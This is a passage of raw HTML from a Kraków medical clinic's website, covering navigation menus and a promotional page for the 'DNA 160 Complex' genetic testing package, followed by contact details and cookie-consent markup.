<li><a class="nav-links" title="Monitoring wyników" href="https://citotest.eu/monitoring-wynikow/" rel="nofollow">Monitoring wyników</a></li>
</ul>
</div>
		</li>		</ul>
</li><li class='mega-menu-column mega-menu-columns-6-of-12' id='mega-menu-10985-0-1'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-item-text-28' id='mega-menu-item-text-28'>			<div class="textwidget"><p><b>Badania do diagnozowania nowotworów</b></p>
<ul>
<li><a href="https://imicare.pl/diagnostyka-nowotworow-trueblood/" rel="nofollow"><strong>Trublood</strong></a></li>
<li><a href="https://imicare.pl/trucheck-wczesne-wykrywanie-nowotworu/" rel="nofollow"><strong>Trucheck</strong></a></li>
<li><a href="https://imicare.pl/chemo-scale-nieinwazyjne-badanie-chemiowrazliwosci-in-vitrochemo-scale/" rel="nofollow">Chemo-scale</a></li>
</ul>
<p><b>Badania do doboru spersonalizowanego leczenia</b></p>
<ul>
<li><a href="https://imicare.pl/badanie-onkologiczne-exacta/" rel="nofollow"><strong>Exacta</strong></a></li>
<li><strong>Celldx</strong></li>
<li><strong>Cancertrack</strong></li>
</ul>
<p><b>Badania do monitorowania efektów leczenia</b></p>
<ul>
<li><a href="https://imicare.pl/maintrac-monitorowanie-aktywnosci-nowotworu/" rel="nofollow"><strong>Maintrac</strong></a></li>
<li><a href="https://imicare.pl/stemtrack-monitorowanie-efektow-leczenia/" rel="nofollow"><strong>Stemtrack</strong></a></li>
</ul>
<p><b>Badania genetyczne chorób rzadkich oferowane przez Centogene</b></p>
<ul>
<li><a href="https://imicare.pl/centometabolic-dziedziczenie-zaburzen-metabolizmu/" rel="nofollow"><strong>CentoMetabolic</strong></a></li>
<li><a href="https://imicare.pl/centogenome-sekwencjonowanie-calego-genomu/" rel="nofollow"><strong>CentoGenome</strong></a></li>
<li><a href="https://imicare.pl/centoxome-sekwencjonowanie-calego-eksonu/" rel="nofollow"><strong>CentoXome</strong></a></li>
<li><a href="https://imicare.pl/panel-ngs-nowotwory-dziedziczne-panel-oceny-ryzyka/" rel="nofollow">Panel NGS – nowotwory dziedziczne</a></li>
</ul>
</div>
		</li>		</ul>
</li>	</ul>
</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-grid mega-menu-item-10924' id='mega-menu-item-10924'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">Prestige<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-row' id='mega-menu-10924-0'>
	<ul class="mega-sub-menu">
<li class='mega-menu-column mega-menu-columns-6-of-12' id='mega-menu-10924-0-0'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-item-text-23' id='mega-menu-item-text-23'><h4 class="mega-block-title">Oferta Prestige</h4>			<div class="textwidget"><ul>
<li><a href="https://prestige.imicare.pl/krakow/oferta/uroda/zabiegi-na-twarz/modelowanie-i-powiekszanie-ust/" rel="nofollow">Kwas Hialuronowy</a></li>
<li><a href="https://prestige.imicare.pl/krakow/oferta/uroda/zabiegi-na-twarz/mezoterapia-iglowa/" rel="nofollow">Mezoterapia Igłowa</a></li>
<li><a href="https://prestige.imicare.pl/krakow/oferta/uroda/zabiegi-na-twarz/usuwanie-pajaczkow-i-naczyn/" rel="nofollow">Usuwanie Pajączków</a></li>
<li><a href="https://prestige.imicare.pl/krakow/oferta/uroda/zabiegi-na-twarz/plazma-fraxel-zimna-plazma/" rel="nofollow">Plazma Fraxel Zimna Plazma</a></li>
<li><a href="https://prestige.imicare.pl/krakow/oferta/uroda/zabiegi-na-twarz/termomechaniczna-ablacja-skory-iron-fraxel/" rel="nofollow">Iron Fraxel</a></li>
<li><a href="https://prestige.imicare.pl/krakow/oferta/uroda/zabiegi-na-twarz/hifu-ultraformer-iii-zabieg-medyczny-wykonywany-przez-lekarza/" rel="nofollow">HiFu Ultraformer</a></li>
<li><a href="https://prestige.imicare.pl/krakow/oferta/uroda/zabiegi-na-twarz/fotoodmladzanie-skory-ipl/" rel="nofollow">Laser IPL</a></li>
<li><a href="https://prestige.imicare.pl/krakow/oferta/uroda/zabiegi-na-twarz/imiviva-rf-prestige-radriofrekwencja-mikroiglowa/" rel="nofollow">IMIviva RF Radiofrekwencja Mikroigłowa</a></li>
</ul>
</div>
		</li>		</ul>
</li><li class='mega-menu-column mega-menu-columns-6-of-12' id='mega-menu-10924-0-1'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-item-text-24' id='mega-menu-item-text-24'>			<div class="textwidget"><ul>
<li><a href="https://prestige.imicare.pl/krakow/oferta/uroda/zabiegi-na-twarz/geneo-3w1/" rel="nofollow">Zabieg OxyGeneo</a></li>
<li><a href="https://prestige.imicare.pl/warszawa/oferta/rehabilitacja/masaze-lecznicze/" rel="nofollow">Masaż Kobido</a></li>
<li><a href="https://prestige.imicare.pl/krakow/oferta/uroda/zabiegi-laczone/kiss-eye/" rel="nofollow">Kiss Eyes</a></li>
<li><a href="https://prestige.imicare.pl/krakow/oferta/uroda/zabiegi-na-twarz/mezoterapia-mikroiglowa/" rel="nofollow">Mezoterapia Mikroigłowa z ampułką i maską</a></li>
<li><a href="https://prestige.imicare.pl/krakow/oferta/uroda/zabiegi-na-cialo/depilacja-3d/" rel="nofollow">Depilacja 3D</a></li>
<li><a href="https://prestige.imicare.pl/krakow/oferta/uroda/zabiegi-laczone/terapia-tecar/" rel="nofollow">TECAR</a></li>
<li><a href="https://prestige.imicare.pl/krakow/oferta/uroda/zabiegi-laczone/fala-uderzeniowa/" rel="nofollow">Fala uderzeniowa do redukcji cellulitu</a></li>
<li><a href="https://prestige.imicare.pl/krakow/oferta/odchudzanie/cellushape/" rel="nofollow">Cellushape &#8211; redukcja</a> cellulitu</li>
<li><a href="https://prestige.imicare.pl/krakow/oferta/odchudzanie/modelowanie-sylwetki-imirevieve-fms/" rel="nofollow">IMIrevive FMS &#8211; modelowanie sylwetki</a></li>
</ul>
</div>
		</li>		</ul>
</li>	</ul>
</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-grid mega-menu-item-10925' id='mega-menu-item-10925'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">Longevity<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-row' id='mega-menu-10925-0'>
	<ul class="mega-sub-menu">
<li class='mega-menu-column mega-menu-columns-6-of-12' id='mega-menu-10925-0-0'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-item-text-20' id='mega-menu-item-text-20'><h4 class="mega-block-title">Klinika Długowieczności</h4>			<div class="textwidget"><ul>
<li><a href="https://longevityai.eu/services/dlugowiecznosc/" rel="nofollow">Długowieczność</a></li>
<li><a href="https://longevityai.eu/services/odchudzanie/" rel="nofollow">Odchudzanie</a></li>
<li><a href="https://longevityai.eu/services/zabiegi-odmladzanie-krakow/" rel="nofollow">Odmładzanie</a></li>
<li><a href="https://imicare.pl/medycyny-regeneracyjnej-krakow/" rel="nofollow">Medycyna Regeneracyjna</a></li>
<li><a href="https://amigoo.pl/monitoring-zdrowia-ai/" rel="nofollow">Medycyna Precyzyjna</a></li>
<li><a href="https://longevityai.eu/services/medycyna-personalizowana/" rel="nofollow">Psychoterapia i coaching</a></li>
</ul>
</div>
		</li>		</ul>
</li><li class='mega-menu-column mega-menu-columns-6-of-12' id='mega-menu-10925-0-1'></li>	</ul>
</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-10926' id='mega-menu-item-10926'><a class="mega-menu-link" href="https://imicare.pl/umow-wizyte/" tabindex="0">Kontakt</a></li><li class='mega-amigoo mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-grid mega-menu-item-10921' id='mega-menu-item-10921'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">Amigoo<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-row' id='mega-menu-10921-0'>
	<ul class="mega-sub-menu">
<li class='mega-menu-column mega-menu-columns-4-of-12' id='mega-menu-10921-0-0'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-item-text-13' id='mega-menu-item-text-13'><h4 class="mega-block-title">Komunikator Amigoo</h4>			<div class="textwidget"><ul>
<li><a href="https://amigoo.pl/wirtualny-asystent-medyczny-ai/" rel="nofollow">Wirtualny Asystent AI</a></li>
<li><a href="https://amigoo.pl/konto-pacjenta-ai/" rel="nofollow">Dziennik Pomiarów</a></li>
<li><a href="https://amigoo.pl/konto-pacjenta-ai/" rel="nofollow">Kontakt z Przychodnią</a></li>
<li><a href="https://amigoo.pl/konto-pacjenta-ai/" rel="nofollow">Zamów e-Receptę</a></li>
</ul>
</div>
		</li>		</ul>
</li><li class='mega-menu-column mega-menu-columns-4-of-12' id='mega-menu-10921-0-1'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-item-text-14' id='mega-menu-item-text-14'>			<div class="textwidget"></div>
		</li>		</ul>
</li><li class='mega-menu-column mega-menu-columns-4-of-12' id='mega-menu-10921-0-2'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-item-text-15' id='mega-menu-item-text-15'><h4 class="mega-block-title">Pacjent</h4>			<div class="textwidget"><p><a href="https://amigoo.pl/monitoring-zdrowia-ai/" rel="nofollow">Monitoring Zdrowia</a></p>
<p><a href="https://amigoo.pl/monitoring-zdrowia-ai/" rel="nofollow">Zalecenia i Indywidualny Plan Opieki Medycznej</a></p>
</div>
		</li>		</ul>
</li>	</ul>
</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-11238' id='mega-menu-item-11238'><a class="mega-menu-link" href="https://imicare.pl/e-sklep-imicare/" tabindex="0">e-Sklep</a></li></ul></nav>	                </div>
    </div><!-- .site-header-bottom -->
</header><!-- .site-header -->

        <div class="banner" style="background-image: url('https://imicare.pl/wp-content/themes/inspiry-medicalpress/assets/reborn/images/banner.jpg');">
            <div class="banner-image-overlay"></div>
            <div class="container">
				

                                    <nav class="breadcrumb-nav"><ul class="breadcrumb clearfix"><li><a href="https://imicare.pl">Centrum Medyczne IMIcare w Krakowie</a><span class="divider"></span></li><li class="active">Pakiet DNA 160 Complex</li></ul></nav>
            </div>
        </div><!-- .banner -->
		
    <div class="default-page">
        <div class="container">
            <div class="row">
                <main id="main" class="col-lg-9 site-main">
					                            <article id="post-5106" class="clearfix post-5106 page type-page status-publish hentry" >
								                                <div class="entry-content clearfix">
									<div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h3>Unikalny program kompleksowych badań genetycznych, który zminimalizuje Twoje ryzyko chorób przewlekłych i złagodzi ich konsekwencje</h3>
<p>DNA 160 Complex zestaw zawiera wszystkie oferowane przez nas analizy genetyczne, które pozwalają ograniczyć ryzyko wystąpienia chorób genetycznych i pomagają zachować pełnię zdrowia. Ponadto pakiet ten zawiera testy, które związane są z odpowiednim dla danego organizmu odżywianiem oraz kontrolą masy ciała. Jeżeli obecnie Państwo chorują, analiza pomoże także wybrać optymalny sposób leczenia.</p>
<h3>Pełna diagnostyka dla Twojego bezpieczeństwa</h3>
<div id="x-section-3" class="x-section justify-text ">
<div class="x-container max width">
<div class="x-column x-sm x-1-2">
<div class="x-text left-text ">
<ul>
<li>najważniejsze analizy genetyczne w jednym pakiecie</li>
<li>analiza ponad 160 mutacji genetycznych</li>
<li>profilaktyka i optymalizacja leczenia ponad 35 chorób i zaburzeń metabolizmu</li>
<li>ocena działania ponad 230 leków w oparciu o ich skuteczność i działania niepożądane</li>
<li>optymalizacja żywienia w oparciu o profil genetyczny (nutrigenetyka)</li>
<li>ponad 1000 produktów żywnościowych ocenionych w oparciu o indywidualny profil genetyczny</li>
<li>plan redukcji i łatwego utrzymania masy ciała w oparciu o dane genetyczne</li>
<li>optymalny program zapobiegawczo-terapeutyczny w oparciu o profil genetyczny</li>
</ul>
</div>
</div>
</div>
</div>
<div id="x-section-4" class="x-section center-text bg-image" data-x-element="section" data-x-params="{&quot;type&quot;:&quot;image&quot;,&quot;parallax&quot;:false}">
<div class="x-container max width">
<div></div>
<div class="x-column x-sm left-text x-1-1">Dla zdrowia, bezpieczeństwa i po to abyś mógł ze spokojem spojrzeć w przyszłość i oddać się temu co dla Ciebie najważniejsze</div>
</div>
<div>
<div class="wpb_text_column wpb_content_element ">
<div class="wpb_wrapper">
<h3>Jeśli jesteś zainteresowany badaniem zostaw swoje dane lub skontaktuj się z nami telefonicznie 12 352 31 50</h3>
</div>
</div>
</div>
</div>

		</div>
	</div>
[contact-form-7 id=&#8221;3822&#8243;]</div></div></div></div>
									                                </div>
                                <footer class="entry-footer">
									                                </footer>
                            </article>
							                </main>
                <div class="col-lg-3">
					<aside class="sidebar clearfix">
    </aside>                </div>
            </div><!-- .row -->
        </div><!-- .container -->
    </div><!-- .container -->

        <div class="call-to-action">
        <div class="container">
            <div class="row align-items-center">
                                        <div class="col-md-6 col-xl-3">
                            <div class="call-to-action-item call-to-action-contact-1">
                                                                    <div class="call-to-action-icon">
                                        <picture><source srcset="https://imicare.pl/wp-content/webp-express/webp-images/doc-root//wp-content/uploads/2018/05/icon-pin-2.png.webp" type="image/webp"><img src="https://imicare.pl/wp-content/uploads/2018/05/icon-pin-2.png" alt="" class="webpexpress-processed"></picture>
                                    </div>
                                                                <div class="call-to-action-action">
                                    <p class="call-to-action-content">ul. Zabłocie 25 lokal 4, Kraków 30-701</p>                                </div>
                            </div>
                        </div>
                                                <div class="col-md-6 col-xl-3">
                            <div class="call-to-action-item call-to-action-contact-2">
                                                                    <div class="call-to-action-icon">
                                        <picture><source srcset="https://imicare.pl/wp-content/webp-express/webp-images/doc-root//wp-content/uploads/2018/05/icon-phone-2.png.webp" type="image/webp"><img src="https://imicare.pl/wp-content/uploads/2018/05/icon-phone-2.png" alt="Umów wizytę" class="webpexpress-processed"></picture>
                                    </div>
                                                                <div class="call-to-action-action">
                                    <p class="call-to-action-title">Umów wizytę</p><p class="call-to-action-content">12-352-31-50</p>                                </div>
                            </div>
                        </div>
                                                <div class="col-md-6 col-xl-3">
                            <div class="call-to-action-item call-to-action-contact-3">
                                                                    <div class="call-to-action-icon">
                                        <picture><source srcset="https://imicare.pl/wp-content/webp-express/webp-images/doc-root//wp-content/uploads/2018/05/icon-mail.png.webp" type="image/webp"><img src="https://imicare.pl/wp-content/uploads/2018/05/icon-mail.png" alt="Napisz do nas" class="webpexpress-processed"></picture>
                                    </div>
                                                                <div class="call-to-action-action">
                                    <p class="call-to-action-title">Napisz do nas</p><p class="call-to-action-content">kontakt@imicare.pl</p>                                </div>
                            </div>
                        </div>
                                                <div class="col-md-6 col-xl-3">
                            <div class="call-to-action-item call-to-action-contact-4">
                                                                    <div class="call-to-action-icon">
                                        <picture><source srcset="https://imicare.pl/wp-content/webp-express/webp-images/doc-root//wp-content/uploads/2018/05/icon-calendar-2.png.webp" type="image/webp"><img src="https://imicare.pl/wp-content/uploads/2018/05/icon-calendar-2.png" alt="Rejestracja online" class="webpexpress-processed"></picture>
                                    </div>
                                                                <div class="call-to-action-action">
                                    <p class="call-to-action-title">Rejestracja online</p><p class="call-to-action-content"><a href=https://imicare.pl/umow-wizyte/>Umów wizytę online</a></p>                                </div>
                            </div>
                        </div>
                                    </div>
        </div>
    </div><!-- .call-to-action -->

<footer id="site-footer" class="site-footer">
		
	<div class="container">
		<div class="row">		
			<div class="text-box footer-widget col-md-8 col-sm-12">
				<div>
					<p>Jesteśmy pierwszym w Polsce innowacyjnym centrum medycznym, którego celem jest specjalistyczne leczenie oraz wzmacnianie stanu zdrowia od dzieciństwa do zdrowej starości i zapobieganie chorobom cywilizacyjnym przy pomocy spersonalizowanych terapii funkcjonalnych i mobilnych metod pomiaru stanu zdrowia i aktywności. Cieszymy się, że chcesz uczestniczyć w tym projekcie razem z nami.</p>
				</div>
				<div>
					<img src="https://prestige.imicare.pl/wp-content/uploads/2021/11/Zrzut-ekranu-2021-11-20-o-10.59.45.png" alt="Polski Fundusz Rozwoju">
				</div>
			</div>		
			<div class="footer-widget col-md-2 col-sm-12">
				<ul><span>Menu</span>
					<li><a href="/">Strona Główna</a></li>
					<li><a href="/dla-kogo/">O nas</a></li>
					<li><a href="/dla-studenta/">Dla studenta</a></li>
					<li><a href="/polityka-prywatnosci/">Polityka prywatności</a></li>
					<li><a href="/umow-wizyte/">Kontakt</a></li>
				</ul>
			</div>
			<div class="footer-widget col-md-2 col-sm-12">
				<ul><span>Najczęściej wybierani specjaliści</span>
					<li><a href="/specjalizacja/lekarz-dermatolog-krakow/">Dermatolog</a></li>
					<li><a href="/specjalizacja/lekarz-ginekolog-krakow/">Ginekolog</a></li>
					<li><a href="/specjalizacja/lekarz-kardiolog-krakow/">Kardiolog</a></li>
					<li><a href="/specjalizacja/lekarz-ortopeda-krakow/">Ortopeda</a></li>
					<li><a href="/specjalizacja/lekarz-endokrynolog-krakow/">Endokrynolog</a></li>
					<li><a href="/specjalizacja/lekarz-endokrynolog-krakow/">Internista</a></li>
					<li><a href="/specjalizacja/medycyna-pracy/">Medycyna Pracy</a></li>
					<li><a href="/specjalizacja/lekarz-endokrynolog-krakow/">Angiolog</a></li>
				</ul>
			</div>
		</div>
	</div>
    	<div class="container">
		<div class="row">

			<div class="footer-text-center col-md-12 col-sm-12">
				<p>© Copyright 2024. Wszelkie prawa zastrzeżone</p>
			</div>
	</div>
</div><!-- #page -->
<!--<center><img src="https://prestige.imicare.pl/wp-content/uploads/2021/11/Zrzut-ekranu-2021-11-20-o-10.59.45.png" /></center>--->

<div class="sm-panel">
	<ul>
        <li class="sm-blog csocial-link"><a href="https://imicare.pl/blog/"><img src="/wp-content/uploads/2024/05/blog-icon.webp" alt="Zapraszamy na nasz blog"><span>Blog</span></a></li>
		<li class="sm-gmap csocial-link"><a href="https://www.google.com/maps/place/Centrum+Medyczne+Imicare/@50.049632,19.9614,17z/data=!4m6!3m5!1s0x47165cab34b24f45:0x406ae1e27fbc1c35!8m2!3d50.0496325!4d19.9613997!16s%2Fg%2F11b725dfdr?hl=pl&entry=ttu" target="_blank"><img src="/wp-content/uploads/2024/05/gmap-icon.webp" alt="Jesteśmy na Google Maps"><span>Google Maps</span></a></li>
	</ul>
</div>

<a id="scroll-top" class="scroll-top" href="#top"><i class="fa fa-chevron-up"></i></a>

			
			<div class="fb-customerchat" attribution="wordpress" attribution_version="2.3" page_id="1527645820784225"></div>

			
  <!--copyscapeskip-->
  <aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-dark-scheme gdpr_infobar_postion_bottom" aria-label="Panel powiadomień o ciasteczkach RODO" style="display: none;">
    <div class="moove-gdpr-info-bar-container">
      <div class="moove-gdpr-info-bar-content">
        
<div class="moove-gdpr-cookie-notice">
  <p>Używamy ciasteczek, aby zapewnić najlepszą jakość korzystania z naszej witryny.</p>
<p>Możesz dowiedzieć się więcej o tym, jakich ciasteczek używamy, lub wyłączyć je w <button  data-href="#moove_gdpr_cookie_modal" class="change-settings-button">ustawieniach</button>.</p>
</div>
<!--  .moove-gdpr-cookie-notice -->        
<div class="moove-gdpr-button-holder">
		  <button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Akceptuj" >Akceptuj</button>
	  				<button class="mgbutton moove-gdpr-infobar-reject-btn gdpr-fbo-1 "  aria-label="Odrzuć">Odrzuć</button>
			</div>
<!--  .button-container -->      </div>
      <!-- moove-gdpr-info-bar-content -->
    </div>
    <!-- moove-gdpr-info-bar-container -->
  </aside>
  <!-- #moove_gdpr_cookie_info_bar -->
  <!--/copyscapeskip-->



			<!-- Mobile Call Now and Map Buttons -->
			<div id='rpb_spacer'></div>
			<div id='rpb'>
				<div>
					<a href='tel:12-352-31-50' id='call_now'
						onClick= " ga('send', 'event', 'Phone Call', 'Click to Call', '12-352-31-50'); " >
						<span class='dashicons dashicons-phone'></span> 12-352-31-50
					</a>
				</div>
			</div>
			<style>
				@media screen and (max-width: 680px) {
				div#rpb { display: flex !important; background: #032f4d; }
				div#rpb_spacer { display: block !important; }
				}
				div#rpb { background: #032f4d; }
			    div#rpb div a#call_now { background: #032f4d; color: #fff; }
				div#rpb div a#map_now { background: #fc3; color: #fff; }
			</style>
			<!-- /Mobile Call Now and Map Buttons -->

		
			
	<noscript><link rel='stylesheet' id='all-css-1e4d7449cf9094a41cfa3c95dc24718d' href='https://imicare.pl/wp-content/plugins/mobile-call-now-map-buttons/rpb.css?m=1530121407' type='text/css' media='all' /></noscript><link rel='stylesheet' id='all-css-1e4d7449cf9094a41cfa3c95dc24718d' href='https://imicare.pl/wp-content/plugins/mobile-call-now-map-buttons/rpb.css?m=1530121407' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />


















    
  <!--copyscapeskip-->
  <!-- V1 -->
  <div id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" role="complementary" aria-label="Ekran ustawień RODO">
    <div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
          
        <button class="moove-gdpr-modal-close" aria-label="Zamknij ustawienia ciasteczek RODO">
          <span class="gdpr-sr-only">Zamknij ustawienia ciasteczek RODO</span>
          <span class="gdpr-icon moovegdpr-arrow-close"></span>
        </button>
            <div class="moove-gdpr-modal-left-content">
        
<div class="moove-gdpr-company-logo-holder">
  <img src="https://imicare.pl/wp-content/plugins/gdpr-cookie-compliance/dist/images/gdpr-logo.png" alt="Centrum Medyczne IMIcare w Krakowie"   width="350"  height="233"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->        <ul id="moove-gdpr-menu">
          
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
  <button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Przegląd prywatności">
    <span class="gdpr-nav-tab-title">Przegląd prywatności</span>
  </button>
</li>

  <li class="menu-item-strict-necessary-cookies menu-item-off">
    <button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Ściśle niezbędne ciasteczka">
      <span class="gdpr-nav-tab-title">Ściśle niezbędne ciasteczka</span>
    </button>
  </li>


  <li class="menu-item-off menu-item-third_party_cookies">
    <button data-href="#third_party_cookies" class="moove-gdpr-tab-nav" aria-label="Ciasteczka analityczne">
      <span class="gdpr-nav-tab-title">Ciasteczka analityczne</span>
    </button>
  </li>

  <li class="menu-item-advanced-cookies menu-item-off">
    <button data-href="#advanced-cookies" class="moove-gdpr-tab-nav" aria-label="Dodatkowe ciasteczka">
      <span class="gdpr-nav-tab-title">Dodatkowe ciasteczka</span>
    </button>
  </li>

  <li class="menu-item-moreinfo menu-item-off">
    <button data-href="#cookie_policy_modal" class="moove-gdpr-tab-nav" aria-label="Polityka ciasteczek">
      <span class="gdpr-nav-tab-title">Polityka ciasteczek</span>
    </button>
  </li>
        </ul>
        
<div class="moove-gdpr-branding-cnt">
  </div>
<!--  .moove-gdpr-branding -->      </div>
      <!--  .moove-gdpr-modal-left-content -->
      <div class="moove-gdpr-modal-right-content">
        <div class="moove-gdpr-modal-title">
           
        </div>
        <!-- .moove-gdpr-modal-ritle -->
        <div class="main-modal-content">

          <div class="moove-gdpr-tab-content">
            
<div id="privacy_overview" class="moove-gdpr-tab-main">
      <span class="tab-title">Przegląd prywatności</span>
    <div class="moove-gdpr-tab-main-content">
  	<p>Ta strona korzysta z ciasteczek, aby zapewnić Ci najlepszą możliwą obsługę. Informacje o ciasteczkach są przechowywane w przeglądarce i wykonują funkcje takie jak rozpoznawanie Cię po powrocie na naszą stronę internetową i pomaganie naszemu zespołowi w zrozumieniu, które sekcje witryny są dla Ciebie najbardziej interesujące i przydatne.</p>
  	  </div>
  <!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->            
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Ściśle niezbędne ciasteczka</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Niezbędne ciasteczka powinny być zawsze włączone, abyśmy mogli zapisać twoje preferencje dotyczące ustawień ciasteczek.</p>
      <div class="moove-gdpr-status-bar ">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Włącz lub wyłącz ciasteczka</span>        
              <input type="checkbox" aria-label="Ściśle niezbędne ciasteczka"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round" data-text-enable="Włączono" data-text-disabled="Wyłączono"></span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
              <div class="moove-gdpr-strict-warning-message" style="margin-top: 10px;">
          <p>Jeśli wyłączysz to ciasteczko, nie będziemy mogli zapisać twoich preferencji. Oznacza to, że za każdym razem, gdy odwiedzasz tę stronę, musisz ponownie włączyć lub wyłączyć ciasteczka.</p>
        </div>
        <!--  .moove-gdpr-tab-main-content -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
            
  <div id="third_party_cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Ciasteczka analityczne</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Ta strona korzysta z Google Analytics do gromadzenia anonimowych informacji, takich jak liczba odwiedzających i najpopularniejsze podstrony witryny.</p>
<p>Włączenie tego ciasteczka pomaga nam ulepszyć naszą stronę internetową.</p>
      <div class="moove-gdpr-status-bar">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_performance_cookies">    
              <span class="gdpr-sr-only">Włącz lub wyłącz ciasteczka</span>     
              <input type="checkbox" aria-label="Ciasteczka analityczne" value="check" name="moove_gdpr_performance_cookies" id="moove_gdpr_performance_cookies" disabled>
              <span class="cookie-slider cookie-round" data-text-enable="Włączono" data-text-disabled="Wyłączono"></span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
              <div class="moove-gdpr-strict-secondary-warning-message" style="margin-top: 10px; display: none;">
          <p>Najpierw włącz ściśle niezbędne ciasteczka, abyśmy mogli zapisać twoje preferencje!</p>
        </div>
        <!--  .moove-gdpr-tab-main-content -->
             
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #third_party_cookies -->
            
  <div id="advanced-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Dodatkowe ciasteczka</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Ta strona korzysta z następujących dodatkowych ciasteczek:</p>
<ul>
<li>Google ads</li>
</ul>
      <div class="moove-gdpr-status-bar">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_advanced_cookies">    
              <span class="gdpr-sr-only">Włącz lub wyłącz ciasteczka</span>
              <input type="checkbox" aria-label="Dodatkowe ciasteczka" value="check" name="moove_gdpr_advanced_cookies" id="moove_gdpr_advanced_cookies" disabled>
              <span class="cookie-slider cookie-round" data-text-enable="Włączono" data-text-disabled="Wyłączono"></span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
          <div class="moove-gdpr-strict-secondary-warning-message" style="margin-top: 10px; display: none;">
        <p>Najpierw włącz ściśle niezbędne ciasteczka, abyśmy mogli zapisać twoje preferencje!</p>
      </div>
      <!--  .moove-gdpr-strict-secondary-warning-message -->
         
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #advanced-cookies -->
            
  <div id="cookie_policy_modal" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Polityka ciasteczek</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Więcej informacji o naszej <a href="https://imicare.pl/polityka-prywatnosci/" target="_blank" rel="noopener">Polityce ciasteczek</a></p>
       
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
          </div>
          <!--  .moove-gdpr-tab-content -->
        </div>
        <!--  .main-modal-content -->
        <div class="moove-gdpr-modal-footer-content">
          <div class="moove-gdpr-button-holder">
			  		<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Włącz wszystkie">Włącz wszystkie</button>
		  					<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Zapisz zmiany">Zapisz zmiany</button>
				</div>
<!--  .moove-gdpr-button-holder -->        </div>
        <!--  .moove-gdpr-modal-footer-content -->
      </div>
      <!--  .moove-gdpr-modal-right-content -->

      <div class="moove-clearfix"></div>

    </div>
    <!--  .moove-gdpr-modal-content -->
  </div>
